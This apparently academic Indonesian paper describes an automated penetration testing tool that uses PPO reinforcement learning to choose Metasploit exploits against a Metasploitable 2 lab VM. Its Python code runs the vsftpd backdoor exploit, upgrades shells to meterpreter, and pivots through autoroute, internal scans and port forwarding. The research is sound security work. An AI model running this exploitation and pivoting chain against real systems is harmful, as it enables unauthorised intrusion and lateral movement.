Automated Penetration Testing Tool Menggunakan Algoritma Reinforcement Learning Proximal Policy Optimization
Table of Contents
Abstrak #
Meningkatnya angka serangan siber dalam beberapa tahun terakhir membuat pemilik sistem harus mempunyai prosedur pengamanan yang baik. Salah satu metode yang dapat mereka lakukan adalah penetration testing. Namun, penetration testing merupakan kegiatan yang memiliki beberapa aktivitas yang berulang dan sangat tergantung pada kemampuan masing-masing personel. Hal ini membuat kualitas dari penetration testing dari waktu ke waktu bisa saja tidak stabil. Salah satu cara untuk mengatasi hal ini adalah melakukan otomasi. Tantangan yang dihadapi dalam melakukan otomasi penetration testing adalah tentang bagaimana menentukan eksploitasi yang tepat untuk digunakan pada sistem yang sedang diuji. Salah satu cabang Machine Learning yakni Reinforcement Learning dapat menjadi opsi yang menarik, dikarenakan metode ini akan memungkinkan mesin untuk belajar dengan metode trial and error. Dalam penelitian ini, penulis mengajukan Automated Penetration Testing Tool menggunakan algoritma Proximal Policy Optimization. Tool yang dikembangkan berhasil untuk mengeksploitasi sistem uji yang terdiri dari dua buah website server dan mampu melakukan pivoting sederhana.
Kata Kunci: Penetration testing, reinforcement learning, algoritma proximal policy optimization.
Latar Belakang #
Seiring dengan cepatnya perkembangan internet dan website, kejahatan siber juga meningkat. Menurut laporan CyberEdge tahun 2021, jumlah organisasi terdampak mencapai persentase tertinggi sejak 8 tahun sebelumnya [1]. Data ini membuat pemilik sistem harus memiliki prosedur pengamanan sistem yang baik. Salah satu metode untuk memeriksa tingkat keamanan dan mengurangi risiko keamanan adalah dengan melakukan penetration testing [2]. Namun, penetration testing merupakan proses yang memiliki beberapa hal berulang, dan terkadang inkonsisten, dikarenakan proses ini sangat tergantung pada kemampuan setiap orang dalam tim, guna mengatasi masalah ini otomasi menjadi salah satu solusi [3].
Dalam beberapa tahun terakhir, machine learning berkembang dengan sangat cepat dan sudah banyak dipakai dalam kehidupan sehari-hari [4]. Salah satu cabang machine learning adalah reinforcement learning. Reinforcement learning memungkinkan mesin dan software agents untuk dilatih tanpa diberikan pengetahuan terlebih dahulu, namun ia akan secara otomatis mendapatkan pengetahuan dari trial and error [5].
Dengan melihat kondisi yang ada, dalam penelitian ini, penulis mengajukan sebuah automated penetration testing tool menggunakan metode reinforcement learning. Algoritma yang kami pilih adalah proximal policy optimization, dikarenakan algoritma ini merupakan salah satu algoritma terbaru, dan dapat dipasangkan dengan berbagai tipe data yang bisa memberikan fleksibilitas dalam pengembangan tools.
A. Kondisi dan Asumsi #
Dalam penelitian ini digunakan kondisi dan asumsi sebagai berikut:
- Automated Pentesting Tool Akan Menentukan Serangan yang Tepat
Dalam penelitian ini, penulis fokus pada pengembangan penetration testing tool yang dapat menentukan serangan (modul exploit) yang tepat untuk suatu sistem. - Cakupan Fase Penetration Testing
Tools ini dapat mencakup dua fase penetration testing, yakni scanning, dan exploiting (termasuk juga di dalamnya pivoting) - Modul Exploit
Dalam penelitian ini, digunakan modul exploit yang tersedia pada framework metasploit.
Landasan Teori #
A. Penelitian Terdahulu #
Berikut merupakan penelitian terdahulu yang memiliki kesamaan topik dengan penelitian ini:
Pada 2016, sebuah riset tentang otomasi red team dipublikasikan [3]. Penelitian ini menunjukkan bahwa kita dapat melakukan otomasi red team menggunakan Markov Decision Processes (MDPs), dan simulasi Monte Carlo, Mereka menyebut sistem mereka dengan nama CALDERA yang terdiri dari dua sistem, yakni Virtual Red Team System (ViRTS), dan Logic for Advanced Virtual Adversaries (LAVA). ViRTS itu sendiri terdiri dari dua tipe yakni ExtroViRTS yang bertindak sebagai master server dan IntroViRTS yang merupakan remote access tool (RAT) client yang berjalan di mesin korban. RAT dapat berkomunikasi dengan RAT lainnya maupun dengan ExtroViRTS. Sedangkan LAVA adalah sistem yang dapat mengatur langkah apa yang harus dieksekusi oleh RAT, ia akan mengirim komando ke RAT yang ada di mesin korban. Terkait algoritma yang digunakan, mereka menggunakan MDPs untuk membuat custom heuristic function. Sedangkan Monte Carlo digunakan untuk membangun sistem LAVA yang dapat membuatnya mampu mengatasi ketidakpastian dalam operasi red team dengan memprediksi environment yang ada.
Riset lainnya yang dilakukan pada tahun 2020, mengusulkan sebuah pendekatan untuk otomasi penetration testing menggunakan Deep Reinforcement Learning, terkhusus algoritma DQN [6]. Mereka membangun sebuah framework dengan tiga komponen. Komponen pertama bertugas untuk mengumpulkan informasi mengenai topologi jaringan dari tools Shodan, kemudian informasi ini akan diberikan ke sistem MulVal guna membuat attack tree. Selanjutnya mereka menggunakan DFS untuk menyederhanakan matriks dengan memilih jalur tertentu yang dapat mencapai target, matriks yang telah disederhanakan ini nantinya akan diberikan kepada model DQN. Komponen kedua adalah DQN itu sendiri, ia akan mencoba mencari jalur paling optimal untuk menyerang sistem. Komponen ketiga adalah penetration tools, komponen ini adalah sebuah wrapper yang memuat beberapa tools penetration testing eksternal, dan bertugas untuk melakukan penyerangan seperti yang sudah dipilih oleh DQN. Namun, dalam penelitian ini mereka mengimplementasikan hingga komponen kedua, sedang untuk komponen ketiga akan ditambahkan pada penelitian selanjutnya.
B. Penetration Testing #
Penetration testing merupakan sebuah rangkaian aktivitas yang dilakukan untuk mengidentifikasi dan mengeksploitasi celah keamanan [12]. Tujuannya untuk mengukur sejauh mana keamanan pada suatu sistem telah diterapkan.
C. Reinforcement Learning #
Reinforcement learning (RL) merupakan sebuah tipe machine learning yang berorientasi pada tujuan (Goal-Oriented) [10]. Agent komputer akan menganalisa data dari environment untuk membuat keputusan. Pada setiap langkah, agent akan menerima feedback terkait performa dari aksi yang dipilih (nilai feedback ini sudah ditentukan sebelumnya oleh developer). Dalam langkah berikutnya, agent akan menggunakan feedback ini untuk meningkatkan performa yang memungkinkan RL untuk mencapai skor terbaik.
D. Algoritma Proximal Policy Optimization (PPO) #
PPO adalah algoritma RL yang mengoptimasi fungsi tujuan “surrogate” menggunakan stochastic gradient ascent [11]. Algoritma ini dibuat untuk mengatasi masalah dari algoritma sebelumnya, seperti trust region policy optimization (TRPO), dan Deep Q-learning (DQN). Algoritma sebelumnya dianggap terlalu cepat dalam melakukan tuning, sehingga PPO menggunakan pessimistic estimate untuk melakukan tune pada performanya.
Desain dan Implementasi #
Libraries, dan Perangkat Lunak #
Penelitian ini menggunakan library dan perangkat lunak sebagai berikut:
- Programming language: python.
- Reinforcement learning library: Stable Baselines 3, gym.
- Scanner library: python-nmap (python library yang memungkinkan kita untuk menggunakan Nmap scanner).
- Exploit framework library: pymetasploit3 (python library yang memungkinkan kita untuk menggunakan Metasploit framework).
- Oracle VirtualBox: sebagai perangkat lunak untuk melakukan instalasi target machine dan untuk melakukan simulasi topologi yang digunakan pada tahap training dan testing.
- Metasploitable 2.0 Linux: sebagai target machine.
Program Flow #
 Secara umum, tools kami bekerja sebagai berikut:
Secara umum, tools kami bekerja sebagai berikut:A. Scanner #
- Kami menggunakan Nmap untuk melakukan scanning terhadap target dan menyimpan hasil scan ke dalam CSV file dan tipe OS ke dalam sebuah global variable.
- Selanjutnya hasil scan akan dikonversi ke dalam sebuah array yang terdiri dari 3 nilai numerik untuk setiap service. Nilai yang ada merepresentasikan tipe OS, nama produk, dan tipe service.
Sebagai contoh, dari hasil scan kita mendapatkan service sebagai berikut:
- OS type: Linux
- Product Name: OpenSSH 4.7p1 Debian 8ubuntu1
- Service type: ssh
Kita merepresentasikan setiap tipe OS, nama produk, dan tipe service ke dalam bentuk array numerik. Dari contoh diatas dapat dikonversi sebagai berikut:
- OS type numerical value: 0
- Product name numerical value: 1
- Service type numerical value: 1
Sehingga, kita akan mendapat sebuah array dengan nilai [0,1,1]. Proses ini akan diulang untuk setiap service, sehingga kita bisa mendapatkan sebuah 2D array, sebagai contoh [[0,1,1], [0,2,1], …]. Proses ini akan memungkinkan kita untuk mengirim hasil scan ke RL.
B. Reinforcement Learning #
Environment #
Environment merupakan hal penting dalam RL, karena dari komponen inilah Agent dapat mengambil data, dalam penelitian ini kami membuat environment dengan konfigurasi sebagai berikut:
- Action space (Aksi yang dapat dipilih oleh Agent): pada bagian ini kami menggunakan discrete space untuk merepresentasikan exploit yang akan dipilih, sebagai contoh, ‘0’ merepresentasikan exploit ‘vsftpd_234_backdoor’.
- Observation space (Space di mana RL dapat melakukan observasi):
- Kami menggunakan box space yang terdiri dari 3 elemen. Ketiga elemen ini didapatkan dari input array, yang merupakan hasil konversi dari hasil scan pada proses sebelumnya. Pada penelitian ini observation space terdiri dari 2 tipe OS, 18 nama produk, dan 19 tipe service, sehingga kami mengkonfigurasi 3 elemen tersebut dalam observation space dengan range yang sesuai untuk tiap elemen. Nantinya RL dapat melakukan observasi dalam rentang ini.
- State (current data yang akan diberikan ke RL): Dari langkah sebelumnya, kita akan memiliki 2D array, dalam setiap step, akan diiterasi setiap elemen dari 2D array. Sebagai contoh kita memiliki 16 service sebagai hasil dari scanning, maka kita akan melakukan iterasi sebanyak 16 steps dalam satu episode, setiap step yang ada kan merepresentasikan keenam belas service yang ada.
- Step: Dalam setiap step agent akan memilih exploit module, melakukan update step (untuk iterasi ke elemen/service selanjutnya) dan memberikan flag apabila iterasi telah usai (selesai 1 episode).
Algorithm #
Untuk algoritma, kami menggunakan PPO (Proximal Policy Optimization) dengan MlpPolicy. Untuk mengimplementasikan algoritma ini, kami menggunakan library Stable Baselines 3.
- Stable Baselines 3 dan PyTorch
Stable Baselines 3 merupakan sebuah library Reinforcement Learning yang mengimplementasikan PyTorch [17]. Tujuan utama dibuatnya Stable Baselines 3 adalah untuk menghadirkan library RL yang user-friendly dan reliable. Beberapa hal yang menjadi keunggulan dari library ini adalah kemudahannya yang hanya memerlukan sedikit baris kode untuk membuat RL, dokumentasi yang lengkap, serta dukungannya terhadap berbagai algoritma, seperti A2C, PPO, DDPG, SAC, TD3, HER, dan DQN.
Sedangkan PyTorch merupakan sebuah framework deep learning yang menggunakan bahasa python dan memiliki keunggulan pada kecepatan dan usability [18]. Framework ini memiliki core yang ditulis pada bahasa C++. Inti libtorch ini mengimplementasikan data struktur tensor, operator GPU dan CPU, serta basic parallel primitives. PyTorch juga mendukung eksekusi yang bersifat overlapping antara kode python di CPU dan operator tensor di GPU (dalam hal ini CUDA). - Algoritma PPO
Algoritma yang digunakan dalam penelitian ini adalah PPO, selain dari keuntungan yang sudah disebutkan pada bagian sebelumnya, pada library, Stable Baselines 3, algoritma ini juga mendukung banyak tipe space yang bermanfaat untuk fleksibilitas dalam pengembangan.
- MlpPolicy
Dalam penelitian ini policy yang cocok untuk tools ini adalah MlpPolicy. Policy ini sejalan dengan tipe dari vector state yang akan digunakan. Policy lain yang tersedia adalah CnnPolicy (untuk gambar) dan MultiInputPolicy (untuk beberapa input berbeda).
MlpPolicy merupakan policy yang mengimplementasikan actor-critic (algoritma yang mengoptimasi pengambilan action dari agent berdasarkan feedback dari environment) menggunakan MLP (Multi layer perceptron) [14]. MLP merupakan sebuah model neural network yang mirip dengan jaringan otak manusia. MLP juga dikenal sebagai feed-forward ANN (Artificial neural network) [15]. Penjelasan detail mengenai MLP akan dibahas pada bagian berikutnya. - Multi Layer Perceptron (MLP)
MLP (feed-forward ANN) merupakan neural network yang terdiri dari tiga buah tipe layer, yakni input, output, dan hidden layer [16]. Secara umum MLP dapat digambarkan sebagai berikut.
Input layer bertugas untuk menerima sinyal input yang akan diproses. Output layer bertugas untuk melakukan tugas yang diberikan, bisa berupa klasifikasi, prediksi, perkiraan, dan lain sebagainya. Sedangkan hidden layer yang terletak di antara input dan output layer merupakan unit komputasi utama dari MLP, dan jumlah dari layer ini tidak terbatas, artinya dapat disesuaikan dengan kebutuhan yang ada.
Dalam MLP data bergerak lurus dari input ke output layer. Neuron pada MLP akan dilatih untuk dapat melakukan suatu tugas yang spesifik. Di mana pada setiap neuron akan terjadi proses komputasi sebagai berikut:
Neural Network Model #
Stable baselines 3 sebagai library yang digunakan dalam penelitian ini memberikan kebebasan bagi pengguna untuk mengatur susunan neural network, utamanya dalam mengatur susunan banyaknya node pada layer. Secara umum Stable Baselines 3 memiliki sistem algoritma PPO sebagai berikut [9]:

Pada penelitian ini akan dilakukan percobaan dengan dua buah konfigurasi, yakni default dan custom oleh penulis. Berikut merupakan detailnya:
- Stable Baselines 3 Default Model
Pada model ini, digunakan model default algoritma PPO dengan MlpPolicy dari library Stable Baselines 3. Tujuannya untuk menguji seberapa jauh kemampuan dari default model ini untuk menyelesaikan permasalahan automated pentesting tool ini. Menurut dokumentasi, default model ini memiliki susunan yang terdiri dari 2 buah layer dengan masing-masing layer memiliki 64 unit node [9].model = PPO('MlpPolicy', env, verbose=1) - Custom Model
Pada model ini, penulis menggunakan single layer dengan 64 unit node pada bagian observation, selanjutnya pada bagian action dan value, penulis menggunakan 4 layer dengan masing-masing 128 unit node. Pada kode konfigurasi ini dapat ditulis sebagai berikut:net_arch = [64, dict(pi=[128,128,128,128], vf=[128,128,128,128])] model = PPO('MlpPolicy', env, verbose=1, policy_kwargs={'net_arch':net_arch})
Sistem Reward #
Sistem reward yang diterapkan adalah sebagai berikut:
- Salah memilih exploit: -5
- Skip : 0
- Kredensial non-root : 5
- Kredensial root: 10
- Non-root Shell : 20
- Root Shell : 40
Alasan Penentuan skor:
- Skor -5, 0, dan 5 merupakan format reward standard di mana hal ini diambil dari sistem skor permainan sederhana dengan -1 untuk kalah, 0 imbang, dan 1 menang.
- Sedangkan untuk skor 10 hingga 40, didapatkan dari pelipat-gandaan skor sebelumnya, besarnya skor ini ditentukan dari tingkat keberhasilan RL untuk mendapatkan akses ke sistem, semakin tinggi aksesnya, maka skor yang diberikan akan semakin besar.
Apabila diperlukan, sistem reward ini dapat diubah, dikarenakan Reinforcement Learning sendiri memiliki kemampuan untuk melakukan recovery setelah nilai dari reward diganti. Seperti dijelaskan dalam paper berikut [13], dalam percobaan yang dilakukan RL dapat bekerja dengan baik, setelah dilakukan penggantian nilai reward, dan proses training dapat dilanjutkan tanpa harus mengulang dari awal.
C. Exploit Module #
Dalam penelitian ini kami menggunakan library pymetasploit3 untuk mengeksekusi modul, dan membuka sesi dari Metasploit framework. Library ini memungkinkan komunikasi antara Metasploit dengan python, melalui server msgrpc untuk menjalankan modul, membuka sesi shell maupun meterpreter. Berikut merupakan salah satu contoh potongan kode untuk modul vsftpd_234_backdoor.
def exp_vsftpd(self, host, port):
exploit = client.modules.use('exploit', 'unix/ftp/vsftpd_234_backdoor')
payload = client.modules.use('payload', "cmd/unix/interact")
exploit['RHOSTS'] = host
exploit['RPORT'] = port
exploit.target = 0
exploit.execute(payload=payload)
time.sleep(10)
if client.sessions.list:
index = int(len(client.sessions.list))-1
shell = client.sessions.session(list(client.sessions.list.keys())[index])
shell.write('whoami')
uname = shell.read()
shell.stop()
if 'root' in uname:
return 40
else:
return 20
else:
return -5
D. Metode Pivoting #
Setelah proses exploit selesai, selanjutnya akan dilakukan proses pivoting. Proses ini akan dimulai dengan melakukan pemeriksaan apakah ada sesi terbuka atau tidak. Apabila tidak ada sesi terbuka, maka proses exploit akan berhenti, karena dari sesi sebelumnya tidak berhasil melancarkan serangan. Sebaliknya, apabila ada sesi aktif pengecekan akan dilanjutkan dengan mencari sesi meterpreter terbuka, jika ada maka proses pivoting akan dilanjutkan, dan jika tidak ada maka akan dilakukan pembukaan sesi meterpreter menggunakan modul (multi/manage/shell_to_meterpreter), apabila berhasil, maka proses pivoting akan dilanjutkan, sebaliknya apabila proses pembukaan meterpreter ini gagal maka proses exploit akan berhenti.
if len(meterpreter_session) <= 0 :
print("Creating a meterpreter session")
index_sess = len_now - 1
exploit2 = client.modules.use('post', 'multi/manage/shell_to_meterpreter')
exploit2['SESSION'] = int(list(client.sessions.list.keys())[index_sess])
client.consoles.console(cid).run_module_with_output(exploit2)
print(client.sessions.list)
Selanjutnya, proses akan dilanjutkan dengan mencari subnet dan IP baru, cara ini dilakukan dengan menggunakan perintah ipconfig dan arp di meterpreter, apabila ditemukan subnet dan IP baru, maka proses akan dilanjutkan, sebaliknya apabila tidak, maka proses exploit akan berhenti. Subnet yang ditemukan, selanjutnya akan dibuatkan route menggunakan modul “multi/manage/autoroute”.
exploit3 = client.modules.use('post', 'multi/manage/autoroute')
exploit3['SESSION'] = int(list(client.sessions.list.keys())[met_index])
exploit3['SUBNET'] = j
Kemudian, tahap scanning hingga eksploitasi akan diulang kembali. Namun, karena menggunakan autoroute dari Metasploit, saat ini hanya terdapat beberapa scanner yang dapat berjalan, diantaranya scanner/portscan/tcp, scanner/ftp/ftp_version, dan scanner/ssh/ssh_version, sehingga jenis exploit yang dapat dijalankan pun akan terbatas. Selain itu, pada port 80 atau 443, yang biasanya ditempati oleh website service, juga akan dilakukan port forwarding ke localhost attacker, menggunakan perintah “portfwd” pada meterpreter.
exploit4 = client.modules.use('auxiliary', 'scanner/portscan/tcp')
exploit4['RHOSTS'] = l
exploit4['PORTS'] = m
temps = client.consoles.console(cid).run_module_with_output(exploit4)
print("Open port, scan for FTP Version")
exploit5 = client.modules.use('auxiliary', 'scanner/ftp/ftp_version')
exploit5['RHOSTS'] = l
tempftp = client.consoles.console(cid).run_module_with_output(exploit5)
print(tempftp)
print("Open port, scan for SSH Version")
exploit6 = client.modules.use('auxiliary', 'scanner/ssh/ssh_version')
exploit6['RHOSTS'] = l
tempssh = client.consoles.console(cid).run_module_with_output(exploit6)
print(tempssh)
op_port = int(os.popen("bash find_port.sh").read())
print("Open Webservice port, forwarding to: localhost:" + str(op_port))
shell2.run_with_output('portfwd add -l '+ str(op_port) +' -p '+ str(m) +' -r ' + str(l))
print("Forwarding Complete")
Proses Training #
Environment Training #
Berikut merupakan topologi yang digunakan dalam proses training:

Dalam proses training, RL akan dilatih untuk menyerang sistem target, dalam hal ini adalah Metasploitable 2 Linux VM, dengan cara ini RL akan belajar secara langsung untuk menyerang target. Setiap aksi yang dipilih akan memiliki Reward seperti yang sudah dijelaskan sebelumnya, sehingga dalam setiap iterasi RL dapat mencoba cara baru untuk menyerang sistem target dengan tepat.


Hasil Training Stable Baselines 3 Default Model #
Menggunakan default model dari stable baselines 3, hasil terbaik didapatkan pada steps ke 8048 dengan rata-rata reward -84 dari maksimum 260 skor yang mungkin didapatkan. Tentu hal ini menunjukkan bahwa default model tidak cukup baik, lagipula setelah 8048 steps ini, nilai rata-rata reward terus menurun.
